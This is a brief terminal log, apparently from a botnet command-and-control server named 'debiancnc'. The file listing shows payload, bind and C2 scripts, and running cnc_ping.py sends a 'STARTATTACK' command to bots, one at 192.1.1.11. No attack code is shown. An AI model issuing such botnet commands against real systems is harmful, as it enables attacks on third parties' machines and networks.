 root@debiancnc:/home/debian# cp payload_http_test.py payloadcheck.py
cp payload_http_test.py payloadcheck.py
root@debiancnc:/home/debian# ls
ls
bind.sh
cnc_ping.py
payloadcheck.py
payload_check_to_server.py
payload_http_test.py
payload_tcp_test.py
prod
request_ips.log
serverc.py
root@debiancnc:/home/debian# python3 cnc_ping.py
python3 cnc_ping.py
....Sending 'STARTATTACK' to all bots...
Sent 1 packets.
Sent command 'STARTATTACK' to 192.1.1.11